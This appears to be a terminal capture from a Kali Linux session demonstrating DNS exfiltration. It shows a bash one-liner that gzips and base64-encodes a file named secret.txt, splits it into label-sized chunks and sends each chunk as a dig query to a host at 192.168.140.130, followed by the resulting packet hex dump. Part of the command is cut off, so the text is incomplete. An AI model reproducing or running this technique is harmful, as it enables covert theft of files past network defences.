 ┌──(kali㉿kali-vit)-[~/Desktop]
└─$ f=secret.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c"
."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `echo -ne $r$f|tr "+" "*"` +short
;; Warning: query response not set
;; Got bad packet: bad label type
219 bytes
31 99 00 01 00 01 00 00 00 00 00 3a 48 34 73 49 43 1.........:H4sIC
4e 74 68 61 57 63 41 41 33 4e 6c 59 33 4a 6c 64 NthaWcAA3NlY3Jld
43 35 30 65 48 51 41 43 79 67 74 4b 73 68 4a 56 C50eHQACygtKshJV
51 68 4a 54 63 7a 6c 63 73 37 50 53 38 74 4d 53 QhJTczlcs7PS8tMS
63 30 72 79 2d 3a 55 7a 4d 55 55 68 4a 4c 45 6c c0ry-:UzMUUhJLEl
55 53 4d 73 76 55 69 68 4a 4c 53 37 4a 7a 45 74 USMsvUihJLS7JzEt
58 63 50 45 4c 56 6b 69 74 53 4d 76 4d 4b 53 6c XcPELVkitSMvMKSl
4b 4c 4d 6e 4d 7a 39 50 6a 43 6b 67 73 4c 69 2d KLMnMz9PjCkgsLi-
23 37 50 4c 30 71 78 41 6d 6f 48 71 33 45 77 4e #7PL0qxAmoHq3EwN
44 49 32 34 51 49 41 66 63 75 35 67 6c 4d 41 41 DI24QIAfcu5glMAA
41 41 3d 2d 06 73 65 63 72 65 74 03 74 78 74 00 AA=-.secret.txt.
00 01 00 01 00 00 29 04 d0 00 00 00 00 00 0c 00 ......).........
0a 00 08 52 81 ff c3 41 97 46 7e c0 0c 00 01 00 ...R...A.F......
01 00 00 00 3c 00 04 c0 a8 8c 82 ....<......